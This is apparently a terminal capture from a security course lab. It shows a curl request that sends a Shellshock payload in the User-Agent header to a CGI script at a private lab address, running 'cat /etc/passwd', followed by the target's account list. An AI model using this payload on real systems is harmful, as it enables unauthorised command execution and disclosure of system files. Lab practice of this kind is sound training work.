 ┌──(champuser㉿kali)-[~/SEC335/SEC-335]
└─$ curl -H 'User-Agent: () { :; }; echo ; echo; /bin/cat /etc/passwd' http://10.0.5
.23/cgi-bin/status
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat6:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/no
login
samwise:x:500:500::/home/samwise:/bin/bash
deployer:x:501:501::/home/deployer:/bin/bash